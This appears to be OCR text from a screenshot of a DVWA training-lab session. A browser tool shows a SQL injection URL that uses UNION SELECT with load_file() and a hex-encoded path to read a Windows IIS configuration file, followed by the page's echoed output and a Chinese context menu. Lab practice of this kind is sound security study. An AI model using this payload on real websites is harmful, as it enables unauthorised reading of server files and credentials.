 Load URL
http://172.16.24.188:8080/dvwa/vulnerabilities/sqli/?id=1
Split URL
%27%20union%20select%201,load_file(0x433A5C5C57494E444F57535C5C73797374656D
33325C5C696E65747372765C5C4D657461426173652E786D6C)+--+&Submit=Submit
Execute
Enable Post data
Enable Referrer
Submit
ID: 1' union select 1,load_file(0x433A5C5C57494E444F57535C5C73797374656D33325
First name: admin
Surname: admin
ID: 1' union select 1,load_file(0x433A5C5C57494E444F57535C5C73797374656D33325
First name: 1
Surname:
将页面另存为(P)...
查看背景图像(W)
全选(A)
查看页面源代码(V)
查看页面信息(I)
查看元素(Q)
添加至快速拨号(Y)